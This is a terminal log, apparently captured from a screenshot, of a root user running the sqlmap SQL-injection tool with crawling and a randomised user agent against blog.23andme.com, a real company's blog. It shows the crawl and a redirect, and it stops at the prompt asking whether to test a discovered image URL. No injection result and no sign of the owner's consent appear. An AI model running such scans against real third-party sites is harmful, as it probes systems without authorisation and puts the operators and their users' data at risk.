 ┌──(root㉿50095463ec65)-[/]
└─# sqlmap --random-agent --crawl 2 --url blog.23andme.com
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil
ity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or da
mage caused by this program
[*] starting @ 14:35:26 /2025-01-16/
[14:35:26] [INFO] fetched random HTTP User-Agent header value 'Opera/9.01 (Macintosh; PPC Mac OS X; U; en)' from file '/usr/share/sql
map/data/txt/user-agents.txt'
do you want to check for the existence of site's sitemap(.xml) [y/N]
[14:35:28] [INFO] starting crawler for target URL 'http://blog.23andme.com'
[14:35:28] [INFO] searching for links with depth 1
got a 301 redirect to 'https://blog.23andme.com/'. Do you want to follow? [Y/n]
[14:35:33] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)]
[14:35:34] [WARNING] running in a single-thread mode. This could take a while
do you want to normalize crawling results [Y/n]
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N]
[1/1] URL:
GET https://blog.23andme.com/_next/image?url=https://blog-api.23andme.com/wp-content/uploads/2012/05/alzheimers-brain.jpg&w=3840&q=75
do you want to test this URL? [Y/n/q]
>